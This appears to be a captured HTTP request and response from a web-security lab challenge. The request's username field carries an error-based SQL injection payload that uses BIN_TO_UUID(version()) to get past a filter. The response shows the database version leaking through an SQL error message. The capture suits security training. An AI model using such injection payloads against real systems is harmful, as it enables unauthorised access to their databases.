 Request
Pretty Raw Hex \n
1 POST /challenges/error_based_waf/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 62
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/error_based_waf/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=tester' and BIN_TO_UUID(version())='1&reset_password=
Response
Pretty Raw Hex Render \n
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-danger'>
SQL Error: SQLSTATE[HY000]: General error: 1411 Incorrect string value: &#039;8.0.40-0ubuntu0.24.04.1&#039;
for function bin_to_uuid
</div>
57 </body>
58 </html>
59